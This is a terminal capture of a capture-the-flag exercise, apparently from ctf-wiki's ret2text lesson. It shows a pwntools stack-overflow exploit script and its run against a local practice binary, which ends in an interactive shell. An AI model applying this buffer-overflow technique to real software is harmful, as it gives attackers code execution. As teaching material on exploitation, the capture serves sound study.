 pwn@ubuntu:~/ctf-wiki/stackoverflow/ret2text$ cat exploit.py
from pwn import *
offset = 0x6c+4
p = process("./ret2text")
system_addr = 0x804863a
payload = '\x90'*offset+p32(system_addr)
p.sendline(payload)
p.interactive()
pwn@ubuntu:~/ctf-wiki/stackoverflow/ret2text$ python exploit.py
[+] Starting local process './ret2text': pid 45495
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time !$
$ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
pwn
$